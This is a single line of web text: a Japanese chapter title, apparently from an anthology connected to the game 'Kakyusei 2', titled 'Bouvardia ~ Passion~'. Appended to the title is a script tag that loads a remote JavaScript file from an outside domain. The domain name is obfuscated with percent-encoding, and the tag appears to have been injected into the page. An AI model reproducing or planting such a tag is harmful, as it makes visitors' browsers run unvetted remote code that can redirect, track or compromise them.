 下級生2～季花詞集 Anthology～ 第二節「ブバルディア～情熱～」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>